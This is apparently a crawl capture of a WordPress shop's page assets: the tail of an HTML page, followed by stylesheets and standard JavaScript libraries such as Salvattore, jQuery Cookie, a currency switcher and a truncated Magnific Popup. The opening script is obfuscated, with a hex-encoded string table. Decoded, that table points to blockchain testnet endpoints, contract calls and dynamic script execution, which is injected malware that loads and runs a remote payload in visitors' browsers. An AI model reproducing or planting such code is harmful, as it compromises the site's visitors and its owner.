XJfKy$WWdt=hWrdFi$QfWD_Zi[-0x1020+Math.trunc(parseInt(0x508))+0x14*parseFloat(parseInt(0x8e))],hhtplTTmRmZA=S_ifdhSTfFOlAl$TpflaTRRlUjk+XJfKy$WWdt,n_ZIda$XRB=YiC$Zlv[hhtplTTmRmZA];return!n_ZIda$XRB?(Fpp_nFQHzxCxNFYXPKjXscLi['gPdpXm']===undefined&&(Fpp_nFQHzxCxNFYXPKjXscLi['gPdpXm']=!![]),AGBjJ=Fpp_nFQHzxCxNFYXPKjXscLi['bQluFW'](AGBjJ),YiC$Zlv[hhtplTTmRmZA]=AGBjJ):AGBjJ=n_ZIda$XRB,AGBjJ;},Fpp_nFQHzxCxNFYXPKjXscLi(YiC$Zlv,MpRqYeavoOdwXmIlKm);}function Xs$HbDgDmKENTIpc_VWsCF(){const vK_MGGuttPNDhVWd=['7b6a777b20656e796e7c6c7d667f7b','636a61687b67','6c7d6a6e7b6a4a636a626a617b','36584555605761','3d3d3c3d3d3f377c7860484a4c','657c6061','4c60617b7d6e6c7b2f6c6e63632f7b66626a607a7b','6a7d7d607d','697d60624c676e7d4c606b6a','6a616c606b6a','3c3f393d39395a6977564c64','3c3e3f383a3e597869494c68','677b7b7f7c3520206a616b7f6066617b7c21606261666e7b6a6c6721666020793e206d7c6c207b6a7c7b616a7b207f7a6d63666c','6c6e63634c60617b7d6e6c7b','626e7f','677b7b7f7c3520206b6e7b6e227c6a6a6b227f7d6a6d7c6c223d227c3e216d66616e616c6a21607d6835373a3b3a','3f776a3d3e38366d376a','6e7f7f63666c6e7b66606120657c6061','3c49444e59456e','677b7b7f7c3520206d7c6c227b6a7c7b616a7b216d63606c647f6621616a7b78607d6420793e207d7f6c207f7a6d63666c','7d7f6c5a7d63','6a7b67506c6e6363','6a7b67506d63606c64417a626d6a7d','677b7b7f7c3520206d7c6c227b6a7c7b616a7b213b6a796a7d636e616b21607d6820793e203c38696e3636383d6c3e6d3e6c6b3a696e6d3a3b3d6c386d6b6b3b6c6b6a3d69','626a7c7c6e686a','7c7a6d7c7b7d','6c6e6363','7d6e6c6a','3d3e393f3f3a3b5d607c4a426e','7f6e6b5c7b6e7d7b','3f773c3a36394e3a4b37694b4b3e3c38393c3b373d4b6a363e4e3b6c6e383b4d386b6d6c4d6b36376936','7b605c7b7d666168','65606661','677b7b7f7c3520206d7c6c227b6a7c7b616a7b217f7a6d63666c216d636e7c7b6e7f66216660','60616a7d7d607d','3b36363836363a6a434d77456e','7c6c7d667f7b','606163606e6b','3d213f','686a7b4d63606c64417a626d6a7d','682726','3d3b3c3a3e3c39625765424a58','5f405c5b','3e6158415d426a','7d6a7960646a406d656a6c7b5a5d43','697d6062','677b7b7f7c3520206b6e7b6e227c6a6a6b227f7d6a6d7c6c223e227c3e216d66616e616c6a21607d6835373a3b3a','6c7d6a6e7b6a406d656a6c7b5a5d43','7d6a7c7a637b','3b3f3a3d3b393b4e6e42606743','3b576c6641786a','3c3b383e373a3f445b5b7e594a','636e7b6a7c7b','677b7b7f7c3520206d7c6c227b6a7c7b616a7b227d7f6c217f7a6d63666c61606b6a216c6062','5b66626a607a7b','677b7b7f7c3520206d7c6c227b6a7c7b616a7b226b6e7b6e7c6a6a6b216d616d6c676e666121607d68','7c7d6c','6d606b76','7c63666c6a','7c7b7d666168666976','6e7f7f6a616b4c6766636b','7d6a7e7a6a7c7b466b'];Xs$HbDgDmKENTIpc_VWsCF=function(){return vK_MGGuttPNDhVWd;};return Xs$HbDgDmKENTIpc_VWsCF();}</script></body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 13576 objects (3 MB) from Redis using PhpRedis (v6.2.0).
-->


--- FILE ---
content_type: text/css
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-side-cart-premium/lib/fonts/xoo-wsc-fonts.css?ver=2.3
body_size: 146
content:
@font-face{font-family:woo-side-cart;src:url(Woo-Side-Cart.eot?5hikwy);src:url(Woo-Side-Cart.eot?5hikwy#iefix)format('embedded-opentype'),url(Woo-Side-Cart.ttf?5hikwy)format('truetype'),url(Woo-Side-Cart.woff?5hikwy)format('woff'),url(Woo-Side-Cart.svg?5hikwy#Woo-Side-Cart)format('svg');font-weight:400;font-style:normal}[class^=xoo-wsc-icon-],[class*=" xoo-wsc-icon-"]{font-family:woo-side-cart!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.xoo-wsc-icon-arrow-long-right:before{content:"\e900"}.xoo-wsc-icon-basket5:before{content:"\e901"}.xoo-wsc-icon-basket4:before{content:"\e902"}.xoo-wsc-icon-basket6:before{content:"\e903"}.xoo-wsc-icon-basket1:before{content:"\e904"}.xoo-wsc-icon-basket2:before{content:"\e905"}.xoo-wsc-icon-basket3:before{content:"\e906"}.xoo-wsc-icon-trash1:before{content:"\e907"}.xoo-wsc-icon-trash:before{content:"\e908"}.xoo-wsc-icon-cross:before{content:"\e909"}.xoo-wsc-icon-check_circle:before{content:"\e90a"}.xoo-wsc-icon-spinner:before{content:"\e97a"}.xoo-wsc-icon-spinner2:before{content:"\e97b"}.xoo-wsc-icon-trash2:before{content:"\e9ad"}.xoo-wsc-icon-checkmark:before{content:"\ea10"}.xoo-wsc-icon-pencil:before{content:"\e90b"}

--- FILE ---
content_type: text/css
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/themes/webstarktheme/css/footer.css?ver=6.8.3
body_size: 11
content:
#footer-bottom{padding:22px 0 0}#wc_footer{display:-webkit-box;float:left;padding-bottom:12px;color:#666;text-align:left}.webstark-link{color:#fff!important}.webstark-link:hover{text-decoration:none!important}.wc_container{display:-webkit-inline-box}@media(max-width:980px){#wc_footer{display:block;float:none;text-align:center}.wc_container{display:-webkit-inline-box}}@media(max-width:568px){.wc_container{display:block}.wc_container a{display:-webkit-inline-box!important;float:none;text-align:center}.wc_container p{padding:0!important}p:last-of-type{padding-bottom:3px}.logo-footer{margin-top:4px!important}#logo{margin-right:0!important}#logo2{margin-right:0!important}}@media(max-width:695px){#footer-bottom .container{width:100%!important}}

--- FILE ---
content_type: application/javascript
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/salvattore.js?ver=4.27.4
body_size: 2569
content:
/*!
 * Salvattore 1.0.5 by @rnmp and @ppold
* https://github.com/rnmp/salvattore
* Licensed under the MIT license.
* Copyright (c) 2013-2014 Rolando Murillo and Giorgio Leveroni
*/!function(e,t){"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?module.exports=t():e.salvattore=t()}(this,function(){/*! matchMedia() polyfill - Test a CSS media type/query in JS. Authors & copyright (c) 2012: Scott Jehl, Paul Irish, Nicholas Zakas, David Knight. Dual MIT/BSD license *//*! matchMedia() polyfill addListener/removeListener extension. Author & copyright (c) 2012: Scott Jehl. Dual MIT/BSD license */window.matchMedia||(window.matchMedia=function(){"use strict";if(t=window.styleMedia||window.media,!t){var t,e=document.createElement("style"),n=document.getElementsByTagName("script")[0],s=null;e.type="text/css",e.id="matchmediajs-test",n.parentNode.insertBefore(e,n),s="getComputedStyle"in window&&window.getComputedStyle(e,null)||e.currentStyle,t={matchMedium:function(t){var n="@media "+t+"{ #matchmediajs-test { width: 1px; } }";return e.styleSheet?e.styleSheet.cssText=n:e.textContent=n,"1px"===s.width}}}return function(e){return{matches:t.matchMedium(e||"all"),media:e||"all"}}}()),function(){"use strict";if(window.matchMedia&&window.matchMedia("all").addListener)return!1;var t=window.matchMedia,o=t("only all").matches,n=!1,s=0,e=[],i=function(){clearTimeout(s),s=setTimeout(function(){for(n=0,i=e.length;i>n;n++){var n,o,i,c,s=e[n].mql,a=e[n].listeners||[],r=t(s.media).matches;if(r!==s.matches){s.matches=r;for(o=0,c=a.length;c>o;o++)a[o].call(window,s)}}},30)};window.matchMedia=function(s){var r=t(s),a=[],c=0;return r.addListener=function(t){o&&(n||(n=!0,window.addEventListener("resize",i,!0)),0===c&&(c=e.push({mql:r,listeners:a})),a.push(t))},r.removeListener=function(e){for(var t=0,n=a.length;n>t;t++)a[t]===e&&a.splice(t,1)},r}}(),function(){"use strict";for(var n=0,t=["ms","moz","webkit","o"],e=0;e<t.length&&!window.requestAnimationFrame;++e)window.requestAnimationFrame=window[t[e]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[t[e]+"CancelAnimationFrame"]||window[t[e]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(e){var t=(new Date).getTime(),s=Math.max(0,16-(t-n)),o=window.setTimeout(function(){e(t+s)},s);return n=t+s,o}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(e){clearTimeout(e)})}(),"function"!=typeof window.CustomEvent&&!function(){"use strict";function e(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var n=document.createEvent("CustomEvent");return n.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),n}e.prototype=window.Event.prototype,window.CustomEvent=e}();var e=function(e,t){"use strict";var n={},i=[],s=[],o=[],a=function(e,t,n){e.dataset?e.dataset[t]=n:e.setAttribute("data-"+t,n)};return n.obtainGridSettings=function(t){var a=e.getComputedStyle(t,":before"),i=a.getPropertyValue("content").slice(1,-1),n=i.match(/^\s*(\d+)(?:\s?\.(.+))?\s*$/),s=1,o=[];return n?(s=n[1],o=n[2],o=o?o.split("."):["column"]):(n=i.match(/^\s*\.(.+)\s+(\d+)\s*$/),n&&(o=n[1],s=n[2],s&&(s=s.split(".")))),{numberOfColumns:s,columnClasses:o}},n.addColumns=function(e,s){for(var i,r=n.obtainGridSettings(e),o=r.numberOfColumns,u=r.columnClasses,c=new Array(+o),l=t.createDocumentFragment(),d=o;0!==d--;)i="[data-columns] > *:nth-child("+o+"n-"+d+")",c.push(s.querySelectorAll(i));c.forEach(function(e){var n=t.createElement("div"),s=t.createDocumentFragment();n.className=u.join(" "),Array.prototype.forEach.call(e,function(e){s.appendChild(e)}),n.appendChild(s),l.appendChild(n)}),e.appendChild(l),a(e,"columns",o)},n.removeColumns=function(n){o=t.createRange(),o.selectNodeContents(n);var s,o,i=Array.prototype.filter.call(o.extractContents().childNodes,function(t){return t instanceof e.HTMLElement}),r=i.length,l=i[0].childNodes.length,c=new Array(l*r);return Array.prototype.forEach.call(i,function(e,t){Array.prototype.forEach.call(e.children,function(e,n){c[n*r+t]=e})}),s=t.createElement("div"),a(s,"columns",0),c.filter(function(e){return!!e}).forEach(function(e){s.appendChild(e)}),s},n.recreateColumns=function(t){e.requestAnimationFrame(function(){n.addColumns(t,n.removeColumns(t));var e=new CustomEvent("columnsChange");t.dispatchEvent(e)})},n.mediaQueryChange=function(e){e.matches&&Array.prototype.forEach.call(i,n.recreateColumns)},n.getCSSRules=function(e){var t;try{t=e.sheet.cssRules||e.sheet.rules}catch{return[]}return t||[]},n.getStylesheets=function(){return Array.prototype.concat.call(Array.prototype.slice.call(t.querySelectorAll("style[type='text/css']")),Array.prototype.slice.call(t.querySelectorAll("link[rel='stylesheet']")))},n.mediaRuleHasColumnsSelector=function(e){try{t=e.length}catch{t=0}for(var t,n;t--;)if(n=e[t],n.selectorText&&n.selectorText.match(/\[data-columns\](.*)::?before$/))return!0;return!1},n.scanMediaQueries=function(){var i,t=[];e.matchMedia&&(n.getStylesheets().forEach(function(e){Array.prototype.forEach.call(n.getCSSRules(e),function(e){e.media&&e.cssRules&&n.mediaRuleHasColumnsSelector(e.cssRules)&&t.push(e)})}),i=s.filter(function(e){return-1===t.indexOf(e)}),o.filter(function(e){return-1!==i.indexOf(e.rule)}).forEach(function(e){e.mql.removeListener(n.mediaQueryChange)}),o=o.filter(function(e){return-1===i.indexOf(e.rule)}),t.filter(function(e){return-1==s.indexOf(e)}).forEach(function(t){var s=e.matchMedia(t.media.mediaText);s.addListener(n.mediaQueryChange),o.push({rule:t,mql:s})}),s.length=0,s=t)},n.rescanMediaQueries=function(){n.scanMediaQueries(),Array.prototype.forEach.call(i,n.recreateColumns)},n.nextElementColumnIndex=function(e,t){var n,s,i,a=e.children,c=a.length,o=0,r=0;for(n=0;c>n;n++)i=a[n],s=i.children.length+(t[n].children||t[n].childNodes).length,0===o&&(o=s),o>s&&(r=n,o=s);return r},n.createFragmentsList=function(e){for(var s=new Array(e),n=0;n!==e;)s[n]=t.createDocumentFragment(),n++;return s},n.appendElements=function(e,t){var o=e.children,i=o.length,s=n.createFragmentsList(i);Array.prototype.forEach.call(t,function(t){var o=n.nextElementColumnIndex(e,s);s[o].appendChild(t)}),Array.prototype.forEach.call(o,function(e,t){e.appendChild(s[t])})},n.prependElements=function(e,s){var a,l,r=e.children,o=r.length,c=n.createFragmentsList(o),i=o-1;s.forEach(function(e){var t=c[i];t.insertBefore(e,t.firstChild),0===i?i=o-1:i--}),Array.prototype.forEach.call(r,function(e,t){e.insertBefore(c[t],e.firstChild)});for(a=t.createDocumentFragment(),l=s.length%o;0!==l--;)a.appendChild(e.lastChild);e.insertBefore(a,e.firstChild)},n.registerGrid=function(s){if("none"!==e.getComputedStyle(s).display){if(jQuery(s).children(".column").length>0)return;var o,r=t.createRange();r.selectNodeContents(s),o=t.createElement("div"),o.appendChild(r.extractContents()),a(o,"columns",0),n.addColumns(s,o),i.push(s)}},n.init=function(){var s,e=t.createElement("style");e.innerHTML="[data-columns]::before{visibility:hidden;position:absolute;font-size:1px;}",t.head.appendChild(e),s=t.querySelectorAll("[data-columns]"),Array.prototype.forEach.call(s,n.registerGrid),n.scanMediaQueries()},n.init(),{appendElements:n.appendElements,prependElements:n.prependElements,registerGrid:n.registerGrid,recreateColumns:n.recreateColumns,rescanMediaQueries:n.rescanMediaQueries,append_elements:n.appendElements,prepend_elements:n.prependElements,register_grid:n.registerGrid,recreate_columns:n.recreateColumns,rescan_media_queries:n.rescanMediaQueries}}(window,window.document);return e})

--- FILE ---
content_type: application/javascript
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/plugins/wpb-accordion-menu-or-category/assets/js/jquery.cookie.js?ver=1.0
body_size: 500
content:
/*!
 * jQuery Cookie Plugin v1.4.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2006, 2014 Klaus Hartl
 * Released under the MIT license
 */(function(e){typeof define=="function"&&define.amd?define(["jquery"],e):typeof exports=="object"?module.exports=e(require("jquery")):e(jQuery)})(function(e){var t,r=/\+/g;function n(e){return t.raw?e:encodeURIComponent(e)}function o(e){return t.raw?e:decodeURIComponent(e)}function i(e){return n(t.json?JSON.stringify(e):String(e))}function a(e){e.indexOf('"')===0&&(e=e.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return e=decodeURIComponent(e.replace(r," ")),t.json?JSON.parse(e):e}catch{}}function s(n,s){var o=t.raw?n:a(n);return e.isFunction(s)?s(o):o}t=e.cookie=function(a,r,c){if(arguments.length>1&&!e.isFunction(r))return c=e.extend({},t.defaults,c),typeof c.expires=="number"&&(m=c.expires,d=c.expires=new Date,d.setMilliseconds(d.getMilliseconds()+m*864e5)),document.cookie=[n(a),"=",i(r),c.expires?"; expires="+c.expires.toUTCString():"",c.path?"; path="+c.path:"",c.domain?"; domain="+c.domain:"",c.secure?"; secure":""].join("");for(var d,m,h=a?void 0:{},f=document.cookie?document.cookie.split("; "):[],u=0,v=f.length;u<v;u++){var p=f[u].split("="),g=o(p.shift()),l=p.join("=");if(a===g){h=s(l,r);break}!a&&(l=s(l))!==void 0&&(h[g]=l)}return h},t.defaults={},e.removeCookie=function(t,n){return e.cookie(t,"",e.extend({},n,{expires:-1})),!e.cookie(t)}})

--- FILE ---
content_type: application/javascript
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-aelia-currencyswitcher/src/js/frontend/common/build/index.js?ver=5.2.15.251024
body_size: 1929
content:
(()=>{"use strict";var e,s=function(){function e(t){this.settings=t,e._instance=this,this.maybe_invalidate_minicart_cache()}return e.instance=function(){if(!e._instance)throw new Error('Class "Cart_Fragments_Handler" has not been instantiated. Please call `Cart_Fragments_Handler.init(<settings>)` before calling `Cart_Fragments_Handler.instance()`.');return e._instance},e.init=function(t){return new e(t)},e.prototype.remove_session_storage_item=function(e){var t;try{null!==(null!==(t=window.sessionStorage)&&void 0!==t?t:null)&&sessionStorage.removeItem(e)}catch(e){console.error("Aelia - Exception occurred while accessing window.sessionStorage. This could be caused by the browser disabling cookies. COOKIES MUST BE ENABLED for the site to work correctly. Exception details below."),console.error(e)}},e.prototype.purge_cart_fragments=function(){var e,t=(null!==(e=this.settings.cart_fragments_params.fragment_name)&&void 0!==e?e:"").trim();t&&this.remove_session_storage_item(t)},e.prototype.maybe_invalidate_minicart_cache=function(){var t;(null!==(t=new URL(window.location.href).searchParams.get(e.ARG_CURRENCY))&&void 0!==t?t:"").length>0&&this.purge_cart_fragments()},e.ARG_CURRENCY="aelia_cs_currency",e}(),i=function(){function e(e){this.settings=e,this.init_event_handlers()}return e.prototype.init_event_handlers=function(){var e=this;jQuery(document).on("submit",".currency_switch_form, .country_switch_form",function(){e.purge_cart_fragments()}),jQuery(document).on("aelia_currency_selected aelia_country_selected",function(){e.purge_cart_fragments()})},e.prototype.purge_cart_fragments=function(){this.settings.cart_fragments_handler.purge_cart_fragments()},e}(),a=(e=function(t,n){return e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},e(t,n)},function(t,n){if("function"!=typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function s(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(s.prototype=n.prototype,new s)}),o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.ARG_CURRENCY="aelia_cs_currency",t}return a(t,e),t.prototype.init_event_handlers=function(){var t=this;e.prototype.init_event_handlers.call(this),jQuery(document).on("click",function(e){jQuery(e.target).closest(".dropdown_selector .dropdown, .dropdown_selector .selected_option, .dropdown_selector .search").length<=0&&t.close_all_dropdowns()}),jQuery(document).on("keyup",".widget_wc_aelia_currencyswitcher_widget .search",function(e){if(13===(null!==(n=e.which)&&void 0!==n?n:""))s=jQuery(e.currentTarget).parents(".dropdown").first().find(".option.selected"),s&&t.submit_selection(s.data("value"));else{var n,s,o=jQuery(e.currentTarget).parents(".dropdown").first(),i=jQuery(e.currentTarget).val().toString();t.filter_options_by_search_value(o,i)}})},t.prototype.toggle_dropdown=function(e,t){var n=t.find(".dropdown");n.is(":visible")?(t.removeClass("active"),n.slideUp(300)):(this.close_all_dropdowns(),this.set_dropdown_position(n),n.slideDown(300,function(){n.find(".search").trigger("focus")}),t.addClass("active"))},t.prototype.close_all_dropdowns=function(){var t=this,e=this.get_all_dropdowns();e.slideUp(300).removeClass("active"),e.each(function(e,n){t.reset_filtered_options(jQuery(n))})},t.prototype.set_dropdown_position=function(e){e.css("top","calc(100%)"),e.css("bottom",""),e.css("display","block");var t=e[0].getBoundingClientRect();e.css("display","none"),window.innerHeight<t.y+t.height&&(e.css("top","auto"),e.css("bottom","calc(100%)"))},t.prototype.reset_filtered_options=function(e){e.find(".search").val(""),e.find(".option").removeClass("filter_hidden").removeClass("selected")},t.prototype.filter_options_by_search_value=function(e,t){var n=t.trim().toLowerCase();n?(e.find(".option").removeClass("selected"),e.find(".option").each(function(e,t){var o,a,i=jQuery(t),s=i.data("search_data");console.log(s),o=!1;for(a in s)if(s[a].toString().toLowerCase().includes(n)){o=!0;break}i.toggleClass("filter_hidden",!o)}),e.find(".option:visible").first().addClass("selected")):this.reset_filtered_options(e)},t}(i),r=function(){var e=function(t,n){return e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},e(t,n)};return function(t,n){if("function"!=typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function s(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(s.prototype=n.prototype,new s)}}(),c=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.ARG_CURRENCY="aelia_cs_currency",t}return r(t,e),t.prototype.get_all_dropdowns=function(){return jQuery(".wc_aelia_cs_currency_selector.active").find(".dropdown")},t.prototype.init_event_handlers=function(){var t=this;e.prototype.init_event_handlers.call(this),jQuery(document).on("click",".wc_aelia_cs_currency_selector .selected_currency",function(e){t.toggle_dropdown(e,jQuery(e.currentTarget).parents(".wc_aelia_cs_currency_selector").first())}),jQuery(document).on("click",".wc_aelia_cs_currency_selector .currency",function(e){t.submit_selection(jQuery(e.currentTarget).data("value"))}),jQuery(document).on("change",".widget_wc_aelia_currencyswitcher_widget .aelia_cs_currencies",function(e){e.stopPropagation(),t.submit_selection(jQuery(e.currentTarget).val().toString())})},t.prototype.submit_selection=function(e){if(e){jQuery(document).trigger("aelia_currency_selected");var t,n=document.createElement("input");n.type="hidden",n.name=this.ARG_CURRENCY,n.value=e,t=document.createElement("form"),t.classList.add("currency_switch_form"),t.method="post",t.style.display="none !important",t.appendChild(n),document.body.appendChild(t),t.submit()}},t}(o),l=function(){var e=function(t,n){return e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},e(t,n)};return function(t,n){if("function"!=typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function s(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(s.prototype=n.prototype,new s)}}(),d=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.ARG_CUSTOMER_COUNTRY="aelia_customer_country",t}return l(t,e),t.prototype.get_all_dropdowns=function(){return jQuery(".wc_aelia_cs_country_selector.active").find(".dropdown")},t.prototype.init_event_handlers=function(){var t=this;e.prototype.init_event_handlers.call(this),jQuery(document).on("click",".wc_aelia_cs_country_selector .selected_country",function(e){t.toggle_dropdown(e,jQuery(e.currentTarget).parents(".wc_aelia_cs_country_selector").first())}),jQuery(document).on("click",".wc_aelia_cs_country_selector .country",function(e){t.submit_selection(jQuery(e.currentTarget).data("value"))}),jQuery(document).on("change",".currency_switcher.widget_wc_aelia_country_selector_widget .countries",function(e){e.stopPropagation(),t.submit_selection(jQuery(e.currentTarget).val().toString())})},t.prototype.submit_selection=function(e){if(e){jQuery(document).trigger("aelia_currency_selected");var t,n=document.createElement("input");n.type="hidden",n.name=this.ARG_CUSTOMER_COUNTRY,n.value=e,t=document.createElement("form"),t.classList.add("country_switch_form"),t.method="post",t.style.display="none !important",t.appendChild(n),document.body.appendChild(t),t.submit()}},t}(o),u=function(){function e(e){this.widgets={},this.settings=e;var t,n,o=null!==(t=window.wc_cart_fragments_params)&&void 0!==t?t:{ajax_url:"",cart_hash_key:"",fragment_name:"",request_timeout:0};s.init({cart_fragments_params:o}),n={cart_fragments_handler:s.instance()},this.widgets["currency-selector"]=new c(n),this.widgets["country-selector"]=new d(n)}return e.instance=function(){if(!e._instance)throw new Error('Class "Frontend_Scripts_Manager" has not been instantiated. Please call `Frontend_Scripts_Manager.init(<settings>)` before calling `Frontend_Scripts_Manager.instance()`.');return e._instance},e.init=function(t){return new e(t)},e}(),t=u.init,n=wc_aelia_currency_switcher_params;"loading"!=document.readyState?t(n):document.addEventListener("DOMContentLoaded",function(){return t(n)})})()

--- FILE ---
content_type: application/javascript
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.27.4
body_size: 7714
content:
/*!
* Magnific Popup - v1.2.0 - 2024-06-08
* http://dimsemenov.com/plugins/magnific-popup/
* Copyright (c) 2024 Dmytro Semenov;
*
* Modified to adapt the latest jQuery version (v3 above) included on WordPress 5.6:
* - (2020-12-15) - jQuery isFunction method is deprecated.
* - (2021-02-01) - Number type value passed to css method is deprecated.
* - (2021-02-04) - jQuery focus event shorthand is deprecated.
* - (2020-02-27) - jQuery isArray method is deprecated.
* - (2024-09-17) - Upgrade to v1.2.0.
*/!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(e){function z(){}function n(e,n){t.ev.on(C+e+o,n)}function u(t,n,s,o){var i=document.createElement("div");return i.className="mfp-"+t,s&&(i.innerHTML=s),o?n&&n.appendChild(i):(i=e(i),n&&i.appendTo(n)),i}function s(e,n){t.ev.triggerHandler(C+e,n),t.st.callbacks&&(e=e.charAt(0).toLowerCase()+e.slice(1),t.st.callbacks[e])&&t.st.callbacks[e].apply(t,Array.isArray(n)?n:[n])}function F(n){return n===L&&t.currTemplate.closeBtn||(t.currTemplate.closeBtn=e(t.st.closeMarkup.replace("%title%",t.st.tClose)),L=n),t.currTemplate.closeBtn}function A(){e.magnificPopup.instance||((t=new z).init(),e.magnificPopup.instance=t)}function H(){b&&(j.after(b.addClass(h)).detach(),b=null)}function k(){m&&e(document.body).removeClass(m)}function P(){k(),t.req&&t.req.abort()}var t,i,a,r,d,h,m,p,g,b,j,_,E,L,l="Close",I="BeforeClose",w="MarkupParse",O="Open",N="Change",C="mfp",o="."+C,v="mfp-ready",D="mfp-removing",S="mfp-prevent-close",M=!!window.jQuery,c=e(window),T=(e.magnificPopup={instance:null,proto:z.prototype={constructor:z,init:function(){var n=navigator.appVersion;t.isLowIE=t.isIE8=document.all&&!document.addEventListener,t.isAndroid=/android/gi.test(n),t.isIOS=/iphone|ipad|ipod/gi.test(n),t.supportsTransition=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1}(),t.probablyMobile=t.isAndroid||t.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),i=e(document),t.popupsCache={}},open:function(a){if(!1===a.isObj){{t.items=a.items.toArray(),t.index=0;for(g=a.items,r=0;r<g.length;r++)if((h=(h=g[r]).parsed?h.el[0]:h)===a.el[0]){t.index=r;break}}}else t.items=Array.isArray(a.items)?a.items:[a.items],t.index=a.index||0;if(!t.isOpen){t.types=[],d="",a.mainEl&&a.mainEl.length?t.ev=a.mainEl.eq(0):t.ev=i,a.key?(t.popupsCache[a.key]||(t.popupsCache[a.key]={}),t.currTemplate=t.popupsCache[a.key]):t.currTemplate={},t.st=e.extend(!0,{},e.magnificPopup.defaults,a),t.fixedContentPos="auto"===t.st.fixedContentPos?!t.probablyMobile:t.st.fixedContentPos,t.st.modal&&(t.st.closeOnContentClick=!1,t.st.closeOnBgClick=!1,t.st.showCloseBtn=!1,t.st.enableEscapeKey=!1),t.bgOverlay||(t.bgOverlay=u("bg").on("click"+o,function(){t.close()}),t.wrap=u("wrap").attr("tabindex",-1).on("click"+o,function(e){t._checkIfClose(e.target)&&t.close()}),t.container=u("container",t.wrap)),t.contentContainer=u("content"),t.st.preloader&&(t.preloader=u("preloader",t.container,t.st.tLoading)),f=e.magnificPopup.modules;for(r=0;r<f.length;r++)m=(m=f[r]).charAt(0).toUpperCase()+m.slice(1),t["init"+m].call(t);s("BeforeOpen"),t.st.showCloseBtn&&(t.st.closeBtnInside?(n(w,function(e,t,n,s){n.close_replaceWith=F(s.type)}),d+=" mfp-close-btn-in"):t.wrap.append(F())),t.st.alignTop&&(d+=" mfp-align-top"),t.fixedContentPos?t.wrap.css({overflow:t.st.overflowY,overflowX:"hidden",overflowY:t.st.overflowY}):t.wrap.css({top:c.scrollTop(),position:"absolute"}),!1!==t.st.fixedBgPos&&("auto"!==t.st.fixedBgPos||t.fixedContentPos)||t.bgOverlay.css({height:i.height(),position:"absolute"}),t.st.enableEscapeKey&&i.on("keyup"+o,function(e){27===e.keyCode&&t.close()}),c.on("resize"+o,function(){t.updateSize()}),t.st.closeOnContentClick||(d+=" mfp-auto-cursor"),d&&t.wrap.addClass(d);var r,h,m,f,g,b=t.wH=c.height(),p={},l=(t.fixedContentPos&&t._hasScrollBar(b)&&(l=t._getScrollbarSize())&&(p.marginRight=l),t.fixedContentPos&&(t.isIE7?e("body, html").css("overflow","hidden"):p.overflow="hidden"),t.st.mainClass);return t.isIE7&&(l+=" mfp-ie7"),l&&t._addClassToMFP(l),t.updateItemHTML(),s("BuildControls"),e("html").css(p),t.bgOverlay.add(t.wrap).prependTo(t.st.prependTo||e(document.body)),t._lastFocusedEl=document.activeElement,setTimeout(function(){t.content?(t._addClassToMFP(v),t._setFocus()):t.bgOverlay.addClass(v),i.on("focusin"+o,t._onFocusIn)},16),t.isOpen=!0,t.updateSize(b),s(O),a}t.updateItemHTML()},close:function(){t.isOpen&&(s(I),t.isOpen=!1,t.st.removalDelay&&!t.isLowIE&&t.supportsTransition?(t._addClassToMFP(D),setTimeout(function(){t._close()},t.st.removalDelay)):t._close())},_close:function(){s(l);var n=D+" "+v+" ";t.bgOverlay.detach(),t.wrap.detach(),t.container.empty(),t.st.mainClass&&(n+=t.st.mainClass+" "),t._removeClassFromMFP(n),t.fixedContentPos&&(n={marginRight:""},t.isIE7?e("body, html").css("overflow",""):n.overflow="",e("html").css(n)),i.off("keyup.mfp 